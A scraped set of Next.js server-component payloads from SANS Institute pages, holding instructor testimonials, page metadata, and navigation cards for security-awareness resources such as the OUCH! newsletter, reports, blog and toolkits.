wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["Joshua Lemon is amazing. He has the professional experience to significantly enhance and supplement course content, and modernizes all of his examples and information so that the course is immediately relevant to my job.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Puneet Sethi"}],["$","cite",null,{"className":"quote-card__author-title","children":"Binary Defense"}]]}]]}]}]]}],["$","article","2",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["Heather is an outstanding instructor. She is passionate about the topic and is extremely knowledgeable. Best class I have ever taken.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Koach"}],["$","cite",null,{"className":"quote-card__author-title","children":"SPD"}]]}]]}]}]]}],["$","article","3",{"className":"c-quote-card c-wide-card wide-card--default wide-card--surface-secondary","children":[["$","div",null,{"className":"c-background-rings wide-card__background-rings","style":"$undefined","children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}],["$","div",null,{"className":"wide-card__body","children":["$","blockquote",null,{"children":[["$","div",null,{"className":"quote-card__quote","children":["As a long-time, enterprise network defender, I can say that Phils knowledge is excellent and this class should be manditory training for all blue training.","$undefined"]}],["$","footer",null,{"className":"quote-card__author","children":[["$","span",null,{"children":"Nic"}],["$","cite",null,{"className":"quote-card__author-title","children":"FOR572 Student"}]]}]]}]}]]}]]}]}]
27:["$","$1","1",{"children":["$","$L13",null,{"className":"web-app-rich-text__link","href":"https://www.sans.org/teach/","target":"$undefined","children":[[["$","$1","0",{"children":"instructor requirements"}]],false]}]}]
28:["$","$1","2",{"children":". "}]
29:["$","$L26","2",{"closeButton":{"label":"Close"},"style":{"transitionDelay":"200ms"},"summary":"How Can I Learn More About an Instructor?","value":"2","children":["$","div",null,{"className":"c-rich-text","children":[["$","$1","0",{"children":["$","p",null,{"children":[["$","$1","0",{"children":"Each "}],["$","$1","1",{"children":["$","$L13",null,{"className":"web-app-rich-text__link","href":"https://www.sans.org/profiles/instructors/","target":"$undefined","children":[[["$","$1","0",{"children":"SANS instructor"}]],false]}]}],["$","$1","2",{"children":" has a profile page featuring detailed bios, upcoming courses, student reviews, and contributions. Here, you can read about their career and notable accomplishments. "}]]}]}]]}]}]
2b:I[46270,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"SANS Cybersecurity Instructors | SANS Institute"}],["$","meta","1",{"name":"description","content":"Each of our 120+ SANS Institute instructors is a cybersecurity expert and passionate teacher, dedicated to strengthening the cyber security community."}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/instructors"}],["$","meta","4",{"property":"og:title","content":"World-Class Cybersecurity Expert Instructors"}],["$","meta","5",{"property":"og:description","content":"Each of our 120+ SANS Institute instructors is a cybersecurity expert and passionate teacher, dedicated to strengthening the cyber security community."}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/instructors"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"World-Class Cybersecurity Expert Instructors"}],["$","meta","12",{"name":"twitter:description","content":"Each of our 120+ SANS Institute instructors is a cybersecurity expert and passionate teacher, dedicated to strengthening the cyber security community."}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L2b","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
19:["$","$L1d","3",{"headline":{"text":"Each of our 120+ SANS Institute instructors is a cybersecurity expert and passionate educator dedicated to strengthening the cybersecurity community with: ","title":"Providing Real World Expertise"},"id":"","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Hands-On, Cutting-Edge Courses"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Hands-on labs, simulations, and exercises are designed to provide real-world knowledge, ensuring students are immediately prepared to tackle threats in the real world. "}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"People Working Over a Table to Problem Solve in Dark Room","height":446,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta0d291c5e5d27269/680f78020e3d1178b77b2bac/assets_1-column_hands-on_758x446.png","width":758}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/cyber-security-courses","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Hands-On, Cutting-Edge Courses | Title: Explore Courses | Location: /cyber-security-courses"},"children":"Explore Courses"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Practical Resources And Tools"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Students gain access to resources and tools to augment training and harden skills."}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Man Pointing at Big Computer Monitors","height":446,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blta94a6d18d58273d5/680f7802ecbf967791905b75/assets_1-column_resources_758x446.png","width":758}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/security-resources","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Practical Resources And Tools | Title: Explore Resources | Location: /security-resources"},"children":"Explore Resources"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Engaging Summits and Webcasts"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Stay in front of ever-evolving security requirements and threats with SANS summits and webcasts led by industry experts. \n"}]]}],["$","$L14",null,{"className":"navigation-card__image","alt":"Close Up of Man Speaking into Microphone on a Stage","height":446,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltd62658ee34ee7c4b/680f780358fc729dad82481f/assets_1-column_summit_758x446.png","width":758}],"$L2c"]}]}]]}]
17:["$","div","1",{"className":"c-container c-promotional-content-circles","id":"","children":[["$","$L10",null,{"children":["$","h2",null,{"className":"c-heading heading--is-h3 heading--is-h3-desktop promotional-content-circles__title","children":"The SANS Standard for Teaching"}]}],["$","$L10",null,{"animation":"none","children":["$","div",null,{"className":"promotional-content-circles__items","children":[["$","div","0",{"className":"promotional-content-circles__item","style":{"transitionDelay":"0ms","zIndex":3},"children":[["$","div",null,{"className":"promotional-content-circles__image-holder","children":["$","$L14",null,{"fill":true,"alt":"Katie Nichols: Teacher in Classroom Explaining a Concept","className":"promotional-content-circles__item-image","sizes":"(max-width: 1024) 160px, 240px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt3f5f7499978dafb3/6879f2e4018f5521744c2f2b/assets_course_instructors_480x4804.png"}]}],["$","p",null,{"className":"promotion-content-circles__item-text","children":"Expert practitioners with years of experience in the industry"}]]}],["$","div","1",{"className":"promotional-content-circles__item","style":{"transitionDelay":"150ms","zIndex":2},"children":[["$","div",null,{"className":"promotional-content-circles__image-holder","children":["$","$L14",null,{"fill":true,"alt":"Instructor teaching to class","className":"promotional-content-circles__item-image","sizes":"(max-width: 1024) 160px, 240px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltc1c65caa2c495ab9/6879f2e47c7384436ae051b3/assets_course_instructors_480x4805.png"}]}],["$","p",null,{"className":"promotion-content-circles__item-text","children":"Vetted and trained through a highly-selective instructor development program"}]]}],["$","div","2",{"className":"promotional-content-circles__item","style":{"transitionDelay":"300ms","zIndex":1},"children":[["$","div",null,{"className":"promotional-content-circles__image-holder","children":["$","$L14",null,{"fill":true,"alt":"SANS Instructor Helping a Student One-On-One","className":"promotional-content-circles__item-image","sizes":"(max-width: 1024) 160px, 240px","src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt6365a2a45043e923/6879f2e47b88780de39200f6/assets_course_instructors_480x4806.png"}]}],["$","p",null,{"className":"promotion-content-circles__item-text","children":"Passionate about sharing knowledge with the global community"}]]}]]}]}]]}]
2c:["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L12",null,{"asElement":"$13","className":"navigation-card__button","href":"/cyber-security-summit","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Engaging Summits and Webcasts | Title: SANS Summits | Location: /cyber-security-summit"},"children":"SANS Summits"}],"$undefined"]}]


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/for-organizations/workforce/resources?_rsc=1askj
body_size: 6265
content:
1:"$Sreact.fragment"
2:I[73398,[],""]
3:I[73660,[],""]
5:I[2734,[],"OutletBoundary"]
7:I[7486,[],"AsyncMetadataOutlet"]
9:I[2734,[],"ViewportBoundary"]
b:I[2734,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[76203,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"PageLoadGTM"]
10:I[53438,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"AnimateInWrapper"]
11:I[99850,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","6103","static/chunks/6103-6c72b6502c3307a9.js","3324","static/chunks/3324-9625e4ba87f90da4.js","9535","static/chunks/9535-14d1f8f8f47f1471.js","4910","static/chunks/4910-7c16c2544623f85b.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","1164","static/chunks/1164-8d7d27a397f6c136.js","3479","static/chunks/3479-3e26315874f4c137.js","7876","static/chunks/7876-e8fb12478851828a.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8929","static/chunks/8929-46407317132d9977.js","8861","static/chunks/app/%5B...slugs%5D/page-b3361893f50c0252.js"],"Breadcrumbs"]
0:{"b":"68yNMBqjBKk_OPka3jhyx","f":[["children",["slugs","for-organizations/workforce/resources","c"],[["slugs","for-organizations/workforce/resources","c"],{"children":["__PAGE__",{}]}],[["slugs","for-organizations/workforce/resources","c"],["$","$1","c",{"children":[null,["$","$L2",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L3",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":["$L4",[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/e965edbd63e954e3.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/af60aad62f687494.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","$L5",null,{"children":["$L6",["$","$L7",null,{"promise":"$@8"}]]}]]}],{},null,false]},null,false],["$","$1","h",{"children":[null,["$","$1","HBuKDPJdK63QR8RiM9Xgpv",{"children":[["$","$L9",null,{"children":"$La"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$Lb","HBuKDPJdK63QR8RiM9Xgpm",{"children":["$","div",null,{"hidden":true,"children":["$","$c",null,{"fallback":null,"children":"$Ld"}]}]}]]}],false]],"S":false}
4:[["$","$Le",null,{"event":"Page Load","eventAction":"Selected Listing Title","eventCategory":"Content interactions","eventLabel":"default_page"}],"$Lf"]
f:["$","div",null,{"className":"page--default","children":[["$","div",null,{"className":"secondary-hero","children":["$","div",null,{"id":"$undefined","className":"c-grid grid--has-container grid--columns-6 grid--columns-tablet-10 grid--columns-desktop-12","children":[["$","div",null,{"id":"$undefined","className":"grid__item grid__item--col-span-6 grid__item--col-span-tablet-8 grid__item--col-span-desktop-6 secondary-hero__text-grid-item","children":["$","$L10",null,{"className":"secondary-hero__animate-in-content","children":[["$","$L11",null,{"className":"secondary-hero__breadcrumbs","data":[{"href":"/for-organizations","title":"For Organizations"},{"href":"/for-organizations/workforce","title":"Workforce Security and Risk Training"},{"href":"/for-organizations/workforce/resources","title":"Resources"}]}],["$","div",null,{"className":"secondary-hero__content-wrappper","children":[["$","div",null,{"className":"secondary-hero__body","children":[["$","h1",null,{"className":"c-heading secondary-hero__title","children":"Workforce Security Resources"}],"",["$","p",null,{"className":"secondary-hero__text","children":"Explore a curated collection of practical tools, expert insights, and ready-to-use materials designed to elevate your security awareness program. Whether you're just getting started or looking to mature an existing initiative, these resources can help you drive lasting behavior change and foster a strong security culture across your organization. "}]]}],"$undefined","$undefined"]}]]}]}],["$","div",null,{"className":"c-background-rings secondary-hero__background-rings-no-image","style":{"--ring-color":"var(--color-turquoise)"},"children":[["$","div","0",{"className":"background-rings__ring"}],["$","div","1",{"className":"background-rings__ring"}],["$","div","2",{"className":"background-rings__ring"}],["$","div","3",{"className":"background-rings__ring"}]]}]]}]}],"$undefined",[["$","div","0",{"id":"$undefined","className":"c-stacked-wrapper stacked-wrapper--has-spacing-bottom stacked-wrapper--has-spacing-top u-bg-color-surface-primary","children":"$@12"}]]]}]
12:["$@13","$@14"]
a:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
6:null
15:I[44526,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"default"]
16:I[51355,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],""]
14:["$","$L10","1",{"children":["$","section",null,{"className":"c-promotional-content-banner","id":"","children":["$","div",null,{"id":"$undefined","className":"c-grid promotional-content-banner__grid grid--has-container grid--columns-12","children":["$","div",null,{"id":"$undefined","className":"grid__item promotional-content-banner__grid-item promotional-content-banner__grid-item--is-large u-bg-color-surface-secondary","children":["$","div",null,{"className":"promotional-content-banner__grid-item-children","children":[["$","h2",null,{"className":"c-heading heading--is-h5 heading--is-h3-desktop promotional-content-banner__title","children":"Transform Your Security Culture With SANS"}],["$","p",null,{"className":"c-text promotional-content-banner__description","children":"Discover how SANS can help you create lasting, behavior-driven changes across your workforce."}],false,["$","$L15",null,{"asElement":"$16","className":"promotional-content-banner__cta","href":"/about/contact#connect-with-a-training-advisor","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Promotional Icon Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Promotional Content Banner | Title: Contact Us| Location: /about/contact#connect-with-a-training-advisor "},"children":"Contact Us"}]]}]}]}]}]}]
17:I[46270,[],"IconMark"]
8:{"metadata":[["$","title","0",{"children":"Workforce Security and Risk Training Resources | SANS Institute"}],["$","meta","1",{"name":"description","content":"Explore a curated collection of practical tools, expert insights, and ready-to-use materials designed to elevate your security awareness program. Whether you're just getting started or looking to mature an existing initiative, these resources can help you drive lasting behavior change and foster a strong security culture across your organization. "}],["$","meta","2",{"name":"language","content":"en"}],["$","link","3",{"rel":"canonical","href":"https://www.sans.org/for-organizations/workforce/resources"}],["$","meta","4",{"property":"og:title","content":"Workforce Security and Risk Training Resources"}],["$","meta","5",{"property":"og:description","content":"Explore a curated collection of practical tools, expert insights, and ready-to-use materials designed to elevate your security awareness program. Whether you're just getting started or looking to mature an existing initiative, these resources can help you drive lasting behavior change and foster a strong security culture across your organization. "}],["$","meta","6",{"property":"og:url","content":"https://www.sans.org/for-organizations/workforce/resources"}],["$","meta","7",{"property":"og:site_name","content":"SANS Institute"}],["$","meta","8",{"property":"og:type","content":"website"}],["$","meta","9",{"name":"twitter:card","content":"summary"}],["$","meta","10",{"name":"twitter:site","content":"@SANSInstitute"}],["$","meta","11",{"name":"twitter:title","content":"Workforce Security and Risk Training Resources"}],["$","meta","12",{"name":"twitter:description","content":"Explore a curated collection of practical tools, expert insights, and ready-to-use materials designed to elevate your security awareness program. Whether you're just getting started or looking to mature an existing initiative, these resources can help you drive lasting behavior change and foster a strong security culture across your organization. "}],["$","link","13",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"48x48"}],["$","link","14",{"rel":"icon","href":"/icon1.png?2951f2f1b780f8ac","type":"image/png","sizes":"96x96"}],["$","$L17","15",{}]],"error":null,"digest":"$undefined"}
d:"$8:metadata"
18:I[564,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"CardGrid"]
19:I[89180,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"Image"]
13:["$","$L18","0",{"headline":{"text":"The experts at SANS continue to create great new resources for you to use and share with your network.","title":"Resources"},"id":"","readMoreLink":"$undefined","readMoreText":"$undefined","variant":"auto","children":[["$","div","0",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"OUCH! Newsletter "}]]}],["$","p",null,{"className":"navigation-card__text","children":"The worldâ€™s leading, free security awareness newsletter. Published monthly in multiple languages, each edition focuses on a specific topic, carefully researched by expert authors. We offer actionable steps to help protect your organization, your family, and yourself aunch awareness campaigns."}]]}],["$","$L19",null,{"className":"navigation-card__image","alt":"Ouch!","height":400,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt3c1ec033cf8abcfb/6834724611a22b212e5f9176/assets_grid-content-cards_ouch!_694x400.png","width":694}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L15",null,{"asElement":"$16","className":"navigation-card__button","href":"/newsletters/ouch","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: OUCH! Newsletter  | Title: Read here | Location: /newsletters/ouch"},"children":"Read here"}],"$undefined"]}]]}]}],["$","div","1",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"SANS Security Awareness ReportÂ®"}]]}],["$","p",null,{"className":"navigation-card__text","children":"The annual SANS Security Awareness ReportÂ® gives the security awareness professional the sought-after industry data and analysis on whatâ€™s going on in the world of security awareness, along with tools and materials to support and grow your training. Read our most current report to move your program and career to the next level."}]]}],["$","$L19",null,{"className":"navigation-card__image","alt":"Data and Graphs On a Tablet","height":860,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt99f0d00fc8a1824f/681b2382cc0bf41c836018ae/assets_split-content_in-depth-reports_1168x860.png","width":1168}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L15",null,{"asElement":"$16","className":"navigation-card__button","href":"/for-organizations/workforce/resources/security-awareness-report","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: SANS Security Awareness ReportÂ® | Title: Download Now | Location: /for-organizations/workforce/resources/security-awareness-report"},"children":"Download Now"}],"$undefined"]}]]}]}],["$","div","2",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"SANS Security Awareness Blog"}]]}],"$L1a"]}],"$L1b","$L1c"]}]}],"$L1d","$L1e"]}]
1a:["$","p",null,{"className":"navigation-card__text","children":"Gain deeper knowledge and best practices from our subject matter expertsâ€”as the security awareness professional you need to be up on the latest trends to ensure that everyone in your organization knows how to keep information safe. Check out the latest in the security awareness community by reading our Blog."}]
1b:["$","$L19",null,{"className":"navigation-card__image","alt":"Hands Typing on Keyboard","height":510,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt70a828aebe7be4b3/68402389080b8d83ce603454/assets_2-column_Blog2_600x510.png","width":600}]
1c:["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L15",null,{"asElement":"$16","className":"navigation-card__button","href":"/blog","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: SANS Security Awareness Blog | Title: Explore Here | Location: /blog"},"children":"Explore Here"}],"$undefined"]}]
1d:["$","div","3",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Security Awareness Month Toolkits"}]]}],["$","p",null,{"className":"navigation-card__text","children":"Make the most of Cybersecurity Awareness Month with ready-to-use toolkits that help you educate, engage, and empower your workforce. Each kit includes practical resources to support impactful, easy-to-launch awareness campaigns."}]]}],["$","$L19",null,{"className":"navigation-card__image","alt":"Open Source Tools","height":636,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/blt8946687d26611c02/6821b223fd12f6f7565e6b0c/assets_grid-content-cards_open-source-tools_1104x636_(1).png","width":1104}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L15",null,{"asElement":"$16","className":"navigation-card__button","href":"/for-organizations/workforce/resources/secure-generations-awareness-toolkit","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Security Awareness Month Toolkits | Title: Download Kit | Location: /for-organizations/workforce/resources/secure-generations-awareness-toolkit"},"children":"Download Kit"}],"$undefined"]}]]}]}]
1e:["$","div","4",{"className":"c-navigation-card navigation-card--primary navigation-card--with-image","children":["$","div",null,{"className":"navigation-card__grid","children":[["$","div",null,{"className":"navigation-card__header","children":[["$","div",null,{"className":"navigation-card__title-wrapper","children":["$undefined",["$","h3",null,{"className":"c-heading heading--is-h5 heading--is-h5-desktop navigation-card__title","children":"Practical Tips"}]]}],["$","p",null,{"className":"navigation-card__text","children":"These easy-to-use resources offer practical cybersecurity advice for everyday situationsâ€”whether you're working remotely, protecting your kids online, or helping your whole family stay safe at home."}]]}],["$","$L19",null,{"className":"navigation-card__image","alt":"Person Looking at a Tablet Device","height":636,"src":"https://images.contentstack.io/v3/assets/bltabe50a4554f8e97f/bltb8a60a2dc39752a8/68363d0c51df57792f2d06f1/assets_generic_B2B4_1104x636.png","width":1104}],["$","div",null,{"className":"navigation-card__buttons","children":[["$","$L15",null,{"asElement":"$16","className":"navigation-card__button","href":"/for-organizations/workforce/resources/work-home-deployment-kit","icon":"arrow-right-heavy","target":"_top","variant":"primary","dataLayer":{"event":"contentInteraction","eventAction":"Nav Card Button Click","eventCategory":"Content Interaction","eventLabel":"Context: Practical Tips | Title: Learn More | Location: /for-organizations/workforce/resources/work-home-deployment-kit"},"children":"Learn More"}],"$undefined"]}]]}]}]


--- FILE ---
content_type: text/x-component
request_url: https://www.sans.org/podcasts?_rsc=1askj
body_size: 11663
content:
1:"$Sreact.fragment"
2:I[73398,[],""]
3:I[73660,[],""]
5:I[2734,[],"OutletBoundary"]
7:I[7486,[],"AsyncMetadataOutlet"]
9:I[2734,[],"ViewportBoundary"]
b:I[2734,[],"MetadataBoundary"]
c:"$Sreact.suspense"
e:I[76203,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"PageLoadGTM"]
10:I[53438,["2270","static/chunks/0ac02ab0-62864040bdc29293.js","3811","static/chunks/3811-1b9013713777dc85.js","9180","static/chunks/9180-8a73f59a122e5111.js","7794","static/chunks/7794-206598dc1df8cce6.js","3324","static/chunks/3324-9625e4ba87f90da4.js","4589","static/chunks/4589-4d264f7ade8ebf7f.js","3479","static/chunks/3479-3e26315874f4c137.js","2802","static/chunks/2802-45e3c8d057631a7f.js","9909","static/chunks/9909-bcbd1fc9e1babe4c.js","8974","static/chunks/app/page-788840661de1da4d.js"],"AnimateInWrapper"]
